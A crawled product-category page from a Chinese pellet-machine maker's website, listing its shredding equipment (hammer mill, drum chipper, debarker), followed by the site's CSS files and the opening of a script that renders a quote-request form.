

--- FILE ---
content_type: text/html
request_url: https://pellet-machines.com/Machines/Shredding-system/
body_size: 4368
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="canonical" href="https://www.pellet-machines.com/Machines/Shredding-system/"/>
    <meta name="viewport"  content="width=device-width,user-scalable=no">
    <title>Shredding system,best wood chipper shredder</title>
    <meta name="keywords" content="Shredding system,best chipper shredder" />
    <meta name="description" content="If the raw materials is log, wood chip or other big size materials, best wood chipper shredder is necessary." />
    <meta name="referrer" content="no-referrer-when-downgrade" />  
<link href="/static/css/style.min.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <script src="/static/js/jquery.min.js"></script>
     <script src="/static/js/jquery.rd-navbar.js"></script>
    <script src="/static/js/jquery.qrcode.min.js"></script>
     <!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
    <![endif]-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXV9D6X');</script>
<!-- End Google Tag Manager -->
    <link href="/static/css/list.css" rel="stylesheet">
</head>
<body>
<div class="container">
<div class="content">
<div class="toptel">
    <div class="row">
     <div class="col-sm-4 col-md-4">
        <a href="https://www.pellet-machines.com" class="logo"><img src="/images/logo.png"></a>
        </div>
    <div class="col-sm-8 col-md-8">
    <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style "> 
            <a class="addthis_button_preferred_1" rel="nofollow"></a> 
            <a class="addthis_button_preferred_2" rel="nofollow"></a> 
            <a class="addthis_button_preferred_3" rel="nofollow"></a> 
            <a class="addthis_button_preferred_4" rel="nofollow"></a> 
            <a class="addthis_button_compact" rel="nofollow"></a> 
            <a class="addthis_counter addthis_bubble_style" rel="nofollow"></a> 
            </div> 
            <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4e603f276b40c145"></script> 
<!-- AddThis Button END -->
    <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        </button>
       <div class="collapse etlink"><a href="tel:0086-372-5965148"><i class="fa fa-phone"></i> 0086-372-5965148</a>    <a href="mailto:info@pellet-machines.com"><i class="fa fa-envelope-o"></i> info@pellet-machines.com</a></div>
    </div>
     </div>
    </div>
<div class="nav">
    <div class="row"> 
    <div class="col-sm-9">
     <nav>
    <ul class="sf-menu" data-type="navbar">
    <li><a href="https://www.pellet-machines.com">Home</a></li>
    
    <li><a href='/About-us.html'>About us</a> </li>
    <li class='active'><a href='/Product/' >Product</a></li>
    <li><a href='/Running-Plant/'>Running Plant</a> </li>
    
    <li><a href='/FAQ/'>FAQ</a> </li>
    
    <li><a href='/blog/'>Blog</a> </li>
    
    <li><a href='/Contact-Us.html'>Contact us</a> </li>
    
  </ul> 
</nav>
  </div>
  <div class="col-sm-3">
      <form class="searchform"  action="/plus/search.php">
            <input type="hidden" name="kwtype" value="0" />
            <input name="q" type="text" class="search-txt" id="search-keyword" placeholder="Search" />
            <button class="btn-search" onclick="this.form.submit();"> <i class="fa fa-search"></i></button>
        </form>
    </div>

</div>
  <div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
</div>
<img src="/static/images/art-ban.jpg">
<div class="main">
 <div class="crumbs">
        <i class="fa fa-home"></i> <a href='https://www.pellet-machines.com/'>Home</a> > <a href='/Product/'>Product</a> > <a href='/Machines/'>Machines</a> > <a href='/Machines/Shredding-system/'>Shredding system</a> > 
      </div>
<div class="row ">
   <div class="col-sm-8 col-md-7d debody">
      <h1>Shredding system</h1>
    <div class="nlist">
      <div class="row">
        <div class="col-sm-4 min-center"><a href="/Machines/Shredding-system/Hammer-mill.html"><img src="/uploads/straw-pellet-machine-hammermill.jpg"  alt="Hammer mill"></a></div>
        <div class="col-sm-8">
         <a href="/Machines/Shredding-system/Hammer-mill.html" class="title"><b>Hammer mill</b></a>
         <p>Hammer mill is the necessary equipment when you plan achieve to the biomass renewable energy field, such as straw pellet machine, hay pellet machine, wood pellet plant, briquette press....</p>
         <a href="/Machines/Shredding-system/Hammer-mill.html" class="more">See More</a>
        </div> 
      </div>
      </div><div class="nlist">
      <div class="row">
        <div class="col-sm-4 min-center"><a href="/Machines/Shredding-system/Drum-chipper-shredder.html"><img src="/uploads/216-drum-chipper.jpg"  alt="Chipper"></a></div>
        <div class="col-sm-8">
         <a href="/Machines/Shredding-system/Drum-chipper-shredder.html" class="title">Chipper</a>
         <p>Our drum chipper can be logs, wood branches, slab, waste veneer, bamboo, cotton stalks and other non-wood fiber stalk cutting into standard sheet material, for manufacturing particleboard, fiberboard, plywood and non-wood pulp and paper the basic raw ...</p>
         <a href="/Machines/Shredding-system/Drum-chipper-shredder.html" class="more">See More</a>
        </div> 
      </div>
      </div><div class="nlist">
      <div class="row">
        <div class="col-sm-4 min-center"><a href="/Machines/Shredding-system/Debarker.html"><img src="/uploads/log-debarker-of--wood-pellet-making-machine.jpg"  alt="Debarker"></a></div>
        <div class="col-sm-8">
         <a href="/Machines/Shredding-system/Debarker.html" class="title">Debarker</a>
         <p>If you want to make high quality wood pellets with less ash, and your material is the fresh log or dried log, it is time to select a debarking machine to remove the bark....</p>
         <a href="/Machines/Shredding-system/Debarker.html" class="more">See More</a>
        </div> 
      </div>
      </div>
    <div class="page">
      Total <strong>1</strong> Page<strong>3</strong> Records
    </div>
      <script type="text/javascript" src="/static/js/mail.js"></script>
   </div>
   <div class="col-sm-4 col-md-3d">
    <div class="sidebar">
    <div class="catelist">
         <div class="h2tit"><a href="/Wood-pellet-plant/">Wood pellet Plant</a></div>
        <ul class="cateul">
         <li><a href="/Wood-pellet-plant/Small-mobile-pelletizing-plant.html"><i class="fa fa-chevron-circle-right"></i> Small mobile pelletizing plant</a></li>
<li><a href="/Wood-pellet-plant/Large-capacity-wood-pellet-production-line-1-6t.html"><i class="fa fa-chevron-circle-right"></i> Large capacity pellet plant(1-6 T/H)</a></li>
<li><a href="/Wood-pellet-plant/Medium-capacity-biomass-pellet-production-line-500kg.html"><i class="fa fa-chevron-circle-right"></i> Medium capacity pellet plant(0.5T/H)</a></li>

        </ul>
        <div class="h2tit"><a href="/Machines/">Machines</a></div>
        <ul class="cateul">
        <li><a href="/Machines/Shredding-system/"><i class="fa fa-chevron-circle-right"></i> Shredding system</a>
                <ul>
                <li><a href="/Machines/Shredding-system/Debarker.html">Debarker</a></li>
<li><a href="/Machines/Shredding-system/Drum-chipper-shredder.html">Chipper</a></li>
<li><a href="/Machines/Shredding-system/Hammer-mill.html">Hammer mill</a></li>

                </ul>
            </li><li><a href="/Machines/Drying-system.html"><i class="fa fa-chevron-circle-right"></i> Drying system</a>
                <ul>
                
                </ul>
            </li><li><a href="/Machines/Pelletizing-system/"><i class="fa fa-chevron-circle-right"></i> Pelletizing system</a>
                <ul>
                <li><a href="/Machines/Pelletizing-system/Wood-pellet-making-machine.html">Ring die pellet machine</a></li>
<li><a href="/Machines/Pelletizing-system/EFB-pellet-machine.html">EFB pellet machine</a></li>
<li><a href="/Machines/Pelletizing-system/Flat-die-pellet-machine.html">Flat die pellet machine</a></li>

                </ul>
            </li><li><a href="/Machines/Cooling-system.html"><i class="fa fa-chevron-circle-right"></i> Cooling system</a>
                <ul>
                
                </ul>
            </li><li><a href="/Machines/Packing-system.html"><i class="fa fa-chevron-circle-right"></i> Packing system</a>
                <ul>
                
                </ul>
            </li> 
        </ul>
        <div class="h2tit"><a href="/Spare-parts/">Spare parts</a></div>
          <ul class="cateul">
             <li><a href="/Spare-parts/Spare-parts.html"><i class="fa fa-chevron-circle-right"></i> Spare parts</a></li>

          </ul>
    </div>
    <div class="faqcont">
      <div class="faqtit"><a href="/FAQ/">FAQ</a></div>
      <ul>
      <li><a href="/FAQ/1-ton-h-feed-pellet-plant-in-India.html">1 ton/h feed pellet plant in India</a></li>
<li><a href="/FAQ/80-120kg-h-ZLSP-200B-electric-pellet-machine-for-India-client.html">80-120kg/h ZLSP 200B electric pellet machine for India client</a></li>
<li><a href="/FAQ/rice-husk-pellet-making-machine.html">Small Set of Rice Husk Pellet Making Machine Exported to France</a></li>
<li><a href="/FAQ/holiday-notice.html">Happy National Day &amp; Mid-Autumn Festival to Everyone</a></li>
<li><a href="/FAQ/Gemco-will-attend-122th-China-Import-and-Export-Fair.html">Gemco will attend 122th China Import and Export Fair</a></li>

      </ul>
    </div>
    <div class="plant">
    <div class="title"><a href="/Running-Plant/">Running Plant</a></div>
    <a href="/Running-Plant/animal-feed-complete-pellet-production-line.html" class="plantbox">
      <img src="/uploads/allimg/feed-pellet-production-line-lp.jpg"  alt="2-3 ton animal feed complete pellet production line"><br>
      2-3 ton animal feed complete pellet production line
    </a>

    </div>
    <div class="newscont">
      <div class="newstit"><a href="/blog/">Blog</a></div>
        <ul>
          <li><a href="/blog/Biomass-pellet-machine-promotes-environmental-protection-and-economic-development.html">Biomass pellet machine promotes environmental protection and economic development</a></li>
<li><a href="/blog/Why-the-output-of-ring-die-pellet-mill-is-low.html">Why the output of ring die pellet mill is low?</a></li>
<li><a href="/blog/Indian-customers-visit-GEMCO-pellet-machine-manufacturers.html">Indian customers visit GEMCO pellet machine manufacturers</a></li>
<li><a href="/blog/What-is-the-prospect-of-biomass-pellet-fuels.html">What is the prospect of biomass pellet fuels?</a></li>
<li><a href="/blog/reasons-block-development-of-biomass-energy.html">What blocks the development of biomass energy?</a></li>

        </ul>
    </div>


    </div>
  </div>
  </div>
</div>
</div>
<footer id="footer">
<div class="row">
  <div class="col-xs-12 col-sm-12 col-md-3 flogo">
    <img class="f-logo" src="/static/images/f_18.png"><br><br>
  </div>
  <div class="col-xs-6 col-sm-4 col-md-2">
    <div class="f-title">Navigation</div>
    <ul>
        
        <li>- <a href='/About-us.html'>About us</a> </li>
        
        <li>- <a href='/Product/'>Product</a> </li>
        
        <li>- <a href='/Running-Plant/'>Running Plant</a> </li>
        
        <li>- <a href='/FAQ/'>FAQ</a> </li>
        
        <li>- <a href='/blog/'>Blog</a> </li>
        
        <li>- <a href='/Contact-Us.html'>Contact us</a> </li>
        
    </ul>
  </div>
  <div class="col-xs-6 col-sm-4 col-md-3">
    <div class="f-title">Products</div>
    <ul>
   <li>- <a href="/Machines/Shredding-system/Hammer-mill.html">Hammer mill</a></li>
<li>- <a href="/Machines/Pelletizing-system/Wood-pellet-making-machine.html">Ring die pellet machine</a></li>
<li>- <a href="/Wood-pellet-plant/Medium-capacity-biomass-pellet-production-line-500kg.html">Medium capacity pellet plant(0.5T/H)</a></li>
<li>- <a href="/Wood-pellet-plant/Large-capacity-wood-pellet-production-line-1-6t.html">Large capacity pellet plant(1-6 T/H)</a></li>
<li>- <a href="/Wood-pellet-plant/Small-mobile-pelletizing-plant.html">Small mobile pelletizing plant</a></li>
<li>- <a href="/Machines/Pelletizing-system/Flat-die-pellet-machine.html">Flat die pellet machine</a></li>

    </ul>
  </div>
  <div class="col-xs-12 col-sm-4 col-md-4 min-top">
    <div class="f-title us-tit">Contact us</div>
    <ul>
      <li class="add">
        <b>ADD:</b> Equipment Manufacturing Industrial Park, South of Pingyuan Road, Hi-Tech Development Zone, Anyang, Henan, China
      </li>
      <li class="phone">
        <b>Phone No.:</b> <a href="tel:0086-372-5965148">0086-372-5965148</a>
      </li>
      <li class="fmail">
        <b>Email:</b> <a href="mailto:info@pellet-machines.com">info@pellet-machines.com</a>
      </li>
    </ul>
  </div>
</div>
<div class="copyright">© <script type="text/javascript">document.write(new Date().getFullYear());</script> Anyang GEMCO Energy Machinery Co.,Ltd . All Rights Reserved </div>
</footer>
<div id="gotop">
  <div class="qrcode"><i class="fa fa-qrcode"></i></div>
  <div class="b-live"><a href="#sendform"><i class="fa fa-comments-o"></i></a></div>
  <div class="cd-top">Top</div>
<div id="codeimg">Scan to visit on mobile<br></div>
</div>

<script type="text/javascript" src="/static/js/gotop.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104748859-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXV9D6X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pellet-machines.com/static/css/common.css
body_size: 2507
content:
 @charset "utf-8";
/* CSS Document */
body{ font:14px/1.5 Arial, Helvetica, sans-serif; line-height:1.8em; color:#727476; background: #EAEBE6;}
img{ border:none; max-width: 100%; height: auto;}
a{ transition:all 0.3s ease; outline:none;}
a:hover{color: #41a660; }
.content{background: #fff; padding: 0 20px;}
.toptel{ color: #969ba0; padding: 20px 0;}
.toptel a{color: #969ba0; padding: 0 15px;}
.toptel a:hover{color:#41a660; text-decoration: none; }
.toptel .navbar-toggle{ margin-top:5px; margin-bottom:5px;}
.toptel .navbar-toggle .icon-bar { border-radius: 50%;display: block;height: 4px;margin-left: auto;transition: all 0.3s ease 0s;width: 4px;background-color: #fff;}
.toptel i{font-size: 16px; color:#41a660; padding-right: 5px;}
.nav{background: #41a660; margin-bottom: 15px; padding-right: 15px;border-bottom: 2px solid #f5b000;}

 .logo{ display: block;}
 .by{float: left; line-height: 20px; color: #414141; }
.addthis_toolbox{float: right; margin-top: 10px;}
.nav-brand{ display:none;}
@media (max-width: 767px) {
.content{padding-left: 15px; padding-right: 15px;}
 .logo{  text-align: center;  }
  .isStuck {display: none !important;}
  .etlink{opacity: 0; background:#3d3b3a; z-index: 2; border-top:1px solid #666666;color: #fff; width:268px;padding:10px 20px; right:15px; position:fixed; top: 50px; transition:all 0.2s ease;}
  .etlink a{ color: #ebebeb; display: block;}
  .navbar-toggle .icon-bar {
    background-color: #fff;
    border-radius: 50%;
    display: block;
    height: 4px;
    margin-left: auto;
    transition: all 0.3s ease 0s;
    width: 4px;
  }
.toptel{padding-top: 13px; padding-bottom: 13px;}
.toptel a{padding: 0;}
.toptel img{max-width: 190px;}
nav{display: none;}
.addthis_toolbox{display: none;}
.nav{padding-left: 15px; padding-bottom: 9px;}
}
.collapse.in{opacity:1 ;}
@media (min-width: 768px){
.toptel .collapse{ display:block; margin-top:55px; text-align: right;}
}

 .sf-menu, .sf-menu ul{ list-style: none; margin: 0; padding: 0;}
 .sf-menu>li{float: left; font-weight: bold; position: relative; overflow: hidden; text-shadow: 1px 1px 1px #666;}
 .sf-menu li a{color: #fff;  text-decoration: none;display: inline-block; padding: 13px 22px; position: relative;}
  .sf-menu li a:hover{background: #1e813d;}
  .sf-menu li.active a{background: #f5b000;}
 /*.sf-menu >li> a:hover:before, .sf-menu >li.active> a:before, .sf-menu >li.sfhover> a:before{content: ""; width: 100%; height: 4px; background: #41a660; position: absolute; left: 0; top: 0;}
 .sf-menu li a:hover, .sf-menu>li.sfhover>a, .sf-menu>li.active>a, .sf-menu>li:nth-child(3)>a:hover::after, .sf-menu>li.active:nth-child(3)>a::after, .sf-menu>li.sfhover:nth-child(3)>a::after{color: #41a660;}
*/
@media (min-width: 768px) and (max-width: 991px){
   .sf-menu>li{ font-size: 12px; }
   .sf-menu li a{ padding:13px 12px; }
   .toptel .collapse{ margin-top: 38px; }
}
@media (min-width: 992px) and (max-width: 1199px){
   .sf-menu li a{padding:13px 17px;}
}

.nav .searchform{background: #fff; width: 100%;  margin-top:9px; padding-right: 40px; }
.nav .searchform .search-txt{width: 100%; border: none; height: 33px; padding:0 7px;}
.nav .searchform .btn-search{position: absolute; right: 17px; border: none; width: 40px; height: 33px; background: #fff; top: 0;}
.nav .searchform .btn-search:hover{color: #0095df;}
@media (min-width: 768px){
.nav .searchform .btn-search{top: 9px;}
}
/*.nav .navform{background:#f5b000; height: 51px; padding: 0 15px;}*/




.navbar-toggle{ position: fixed; color: #fff; right: 10px; top: 0; margin: 0; font-size: 22px; z-index:3; }
.navbar-toggle span{background-color: #fff;}
.rd-mobilemenu_submenu li{ text-transform: capitalize; }
.rd-mobilemenu_ul i{ display: none; }
.bm-panel{
  visibility:hidden;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 99998;
  text-align: left;
  -moz-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  width: 100%;
}
.bm-panel.active {
  visibility: visible;
}
@media (max-width: 767px) {
  .min-center{max-width: 421px; margin: 0 auto;}
  {display: none;}
}



#footer{ background:#41A660; color:#c6fbd6; padding-top:40px; font-size:12px; border-top: 4px solid #F5B000; padding-left: 15px; padding-right: 15px;}

#footer .f-title,#footer .f-title-2{ font-size:17px; font-weight:bold; text-transform:uppercase; color:#fff; padding-bottom:12px;}
#footer .col-sm-3{font-size:12px; line-height:20px;}
#footer  a{color:#c6fbd6; }
#footer  a:hover{color:#fff;}
#footer ul{ margin:0; padding:0; list-style:none;}
#footer ul li{ padding:2px 0; }
#footer ul li i{ padding-right:5px;}
#footer li b{color: #fff; font-weight: bold;  font-size: 14px;}
#footer .add{ margin-top: 5px;}
#footer .add,#footer .phone,#footer .fmail{ padding-left: 25px;position: relative;}
#footer .add::before,#footer .phone::before,#footer .fmail::before{content:"\f041"; font-family: FontAwesome; position: absolute; left: 0; top:2px; color: #fff; font-size: 16px;}
#footer .phone::before{content:"\f095"}
#footer .fmail::before{content:"\f0e0"}
@media (min-width: 1200px){
#footer .col-sm-4{padding-right: 4.6%;}
#footer .col-sm-4:last-child{padding-right: 15px;}
}
@media (min-width: 992px){
#footer .flogo{padding-top: 5.6%;padding-left: 4.6%;}
}

@media (max-width: 991px){
#footer .flogo{ text-align: center; margin-bottom: 30px;}

}
@media (max-width: 991px){.center-logo{ margin:0 auto; width:200px; margin-bottom:25px;}}
@media (min-width: 601px) and (max-width: 740px){#footer .nav-foot a{ padding:0 15px;}}
@media (max-width:600px){#footer .nav-foot{ text-align:left;}#footer .nav-foot a{ width:32%; display:inline-block; text-align:left; padding-left:0; padding-right:0;}}
@media (max-width:767px){#footer .mtop30{ margin-top:30px;}}

.copyright{ line-height:20px; padding: 15px 0; margin-top: 2.6%; border-top: 1px solid #5ac67b; color:#7ed599; text-align:center; font-size:12px;}


#gotop{ position: fixed;right:10px; width:50px; z-index: 1; margin-top: -65px;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}

.cd-top {
  height: 40px; line-height: 40px;
  width: 50px;
  background:#474747 url(../images/cd-top-arrow.svg) no-repeat center center;
  overflow: hidden; color:#fff; text-align:center;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  display: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer; text-indent: 99999px;
}
#gotop .b-live,#gotop .qrcode{margin-bottom: 1px;  background:#41a660; display:block; color:#fff; height: 45px; width: 50px; text-align: center; line-height: 45px; font-size: 28px; text-decoration:none; outline:none;}
#gotop .b-live a{ color: #fff; text-decoration: none; outline: none;}
#gotop .qrcode{background: #14b0d2; cursor: pointer;}
#gotop #codeimg{position: absolute; width: 220px; padding: 5px 10px 10px; height: 243px; border: 1px solid #dddddd;  right:55px; top: 0;transition:all 0.3s ease; opacity: 0; background: #fff; text-align: center; display: none;}
.cd-top.cd-is-visible {visibility: visible;opacity: 1; display: block;}
@media (min-width:768px){
#gotop{top:50%; }
}
@media (max-width:767px){
#gotop{bottom: 2px; right: 2px;}
#gotop .codeimg,#gotop .qrcode{ display: none; }
.min-center{max-width: 420px; margin: 0 auto; text-align: center;}
}
.live800{bottom: 0; position: fixed; right: 2px;}
@media (max-width:767px){
.live800{display: none;}
}


--- FILE ---
content_type: text/css
request_url: https://pellet-machines.com/static/css/list.css
body_size: 1803
content:
@media (min-width:768px){
.main .debody{float: right;}
}
.catelist .h2tit{background: #41a660; color: #fff; border-bottom: 2px solid #398f53; color: #fff; font-size: 16px;padding: 10px 15px; margin:0;text-shadow: 1px 1px 1px #666;}
.sidebar .h2tit a{color: #fff; text-decoration: none; }
.catelist{border: 1px solid #41a660;}
.catelist ul{list-style: none; margin:0; padding: 0;}
.catelist ul.cateul>li>a{background: #f3f9ec; display: block; border-bottom: 1px solid #dfdede; color: #41a660; padding: 10px 15px; font-weight: bold; line-height: 20px;}
.catelist ul.cateul ul li a::before {content: "- ";}
.catelist ul.cateul a:hover{text-decoration: none; color: #F5B000;}
.catelist ul.cateul ul a{color: #727476; padding:6px 15px 6px 25px;border-bottom: 1px solid #dfdede; display: block; }
.catelist i{padding-right: 5px;}
.faqcont,.newscont{border: 1px solid  #dfdede; margin-top: 20px;}
.faqcont ul,.newscont ul{list-style: none; margin: 0; padding: 15px;}
.faqcont li,.newscont li{padding:8px 0 8px 25px; line-height: 20px;}
.faqcont li::before{content:"\f059";font-family: "FontAwesome"; font-size: 16px; color: #3eb369; margin-left: -25px; position: absolute; }
.faqcont li a{color: #727476}
.faqcont .faqtit,.newscont .newstit{background: #f0c553; font-size: 18px; padding: 7px 15px; color: #fff;}
.faqtit a, .newstit a, .sidebar .plant .title a { color: #fff; }
.newscont li::before{content:"\f059";font-family: "FontAwesome"; font-size: 16px; color: #3eb369; margin-left: -25px; position: absolute; }
.newscont li{padding-left: 32px;}
.newscont li::before{content:"\f1ea"; margin-left: -32px;}
.newscont li a{color: #727476;}
.sidebar .plant{border: 1px solid  #dfdede; margin-top: 20px;}
.sidebar .plant .title{background: #41a660;font-size: 18px; padding: 7px 15px; color: #fff;text-shadow: 1px 1px 1px #666;}
.sidebar .plantbox{padding: 15px; display: block; text-align: center;  color: #41A660;}
.sidebar .plantbox img{margin-bottom: 5px;}

@media (min-width:1200px){
.col-md-3d{width: 30%; float: left;}
.col-md-7d{width: 70%; float: left;}
}
.col-md-7d .row{margin-left: -7px; margin-right: -7px;}
.col-md-7d .col-sm-4,.col-md-7d .col-sm-6,.col-md-7d .col-md-4,.col-md-7d .col-md-6,.col-md-7d .col-sm-8,.col-md-7d .col-md-8{padding-left: 7px; padding-right: 7px;}



.crumbs{color: #7f7f7f; line-height: 34px; text-align: right;}
.crumbs a{color: #7f7f7f;}
.crumbs i{color: #41a660; padding-right: 5px;}
h1{background: #42a466; color: #fff; font-size: 18px; padding: 12px 15px; margin: 0;border-bottom: 2px solid #398f53; margin-bottom: 20px;}
h2{font-size: 18px; background: #f3f9ec; color: #41a660;  padding:12px 15px ;margin-top: 0; border-left: 4px solid #F5B000;  margin-bottom: 20px;}
h2 a{color: #41a660; text-decoration: none;}
h3{font-size: 18px;}
.listbox{display: block; box-shadow: 2px 2px 2px #ccc; text-align: center; color: #727476; margin-bottom: 30px;}
.listbox .title{display: block; padding: 8px 0;}
a:hover.listbox{color: #fff; background: #41a660; text-decoration: none; }
.listbox .pj-img{display: block; overflow: hidden;position: relative;}
.listbox .pj-img img{ transition:all 0.3s ease;}
a:hover.listbox .pj-img img{ transform: scale(1.2); } 



/*.col-sm-8  h1{font-size: 24px;}*/
.main .mailcont{background:#f3f9ec ; padding: 3.7% 7.2% 2.6%; margin-bottom: 30px; border: 1px solid #dfdede; border-top: 4px solid #42a466; margin-top: 30px;}
.main .mailtop{margin-bottom: 20px; }
.main .mailtitle{font-size: 30px; font-weight: bold; margin-bottom: 6px; color: #404040;}
.main .mailtop p{ font-size: 12px; line-height: 18px; margin-bottom: 0; }
.main .mailtop b{font-style: italic;}
.main .mailtop span{color: #fff; font-weight: bold;}
.main input.form-control{height: 47px; }
.main .form-group{margin-bottom: 8px;}
.main .sbtn{width: 45%; height: 47px;background: #42a466; border: none; color: #fff; font-size: 18px; font-weight: bold;}
.main .sbtn:hover{background: #f0c553; color: #fff;}


.main .nlist{padding: 2.6% 0;  padding-bottom: 27px;border-bottom: 1px dotted #dfdede}
.main .nlist .title{color: #41a660; font-weight: bold; font-size: 16px;}
.main .nlist a:hover.title{ color: #f5b000; text-decoration: none; }
.main .nlist p{color: #606060; margin:8px 0 13px; }
.main  .nlist .more{text-decoration: none; width: 120px; display: block; height: 34px; border:1px solid #41a660; color: #41a660; text-align: center; line-height: 34px;margin-top: 30px;}
.main  .nlist a:hover.more{background: #41a660; color: #fff;}
@media (max-width:767px) {
  .main .nlist{text-align: center;}
  .main .nlist .title{ margin-top: 8px; display: block; }
  .main  .nlist .more{margin-left: auto; margin-right: auto;}
}


/*404*/
/*.oops{font-size:62px; color: #41a660; font-weight: bold; font-style: italic; margin-bottom: 40px; margin-top: 6.3%;}
.nottit{ font-size: 18px; color: #484848;  margin-bottom:8px; font-weight: bold; font-style: italic;}
.nottit span{font-size: 30px;}
.p-404{color: #9a9a9a; margin-bottom: 6.6%;}
.opt-tit{ font-size:16px; color: #4b4948; font-weight: bold; }
.option404 {padding-bottom: 4.6%;}
.option404 ul{margin-left: 20px; padding: 0 15.6% 0 0;}
.option404 ul li i{ padding-right: 10px; }
.option404 ul li a{color: #41a660;}
.option404 ul li a:hover{ color: #429bf7; }
.option404 ul li::after{ content: "" !important ;}
.option404 .search{ background: #36baff url( ../images/search.jpg) no-repeat; border: none; width: 32px; height: 32px; }
.option404 input.text{ border: 1px solid #e0dfdf; width: 261px; height: 32px;}
.option404 form{ display: inline-block; }*/

.main .page{ margin:5.6% 20px 0; list-style:none; text-align: center; }
.main .page  a{  text-decoration:none;border: 1px solid #41a660; width: 100%;padding:6px 12px;margin-right:5px;  color:#41a660;}
.main .page  a:hover,.main .page .thisclass{background:#41a660;color: #fff;}
.main table{text-align: center; width: 100%; border: 1px solid #999;}
.main table th{text-align: center; background:#E5E5E5; border: 1px solid #999; line-height: 20px; padding: 8px 0; color:#292929;}
.main table td{border: 1px solid #999; padding: 6px 0;}
#main .content a{color: #41a660}
#main .content a:hover{ color: #004182}

--- FILE ---
content_type: application/javascript
request_url: https://pellet-machines.com/static/js/mail.js
body_size: 1427
content:
document.writeln(" <a name='sendform'></a>   ");
document.writeln("<div class=\"mailcont\"> ");
document.writeln("<div class=\"mailtop\"> ");
document.writeln("<div class=\"mailtitle\">Request a Quote</div>");
document.writeln("<p>We receive enquiries in <b>English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic)</b>. Our professional team will reply to you within 24 hours. Please feel <spanFREE</span> to contact us!</p>");
document.writeln("            </div>");
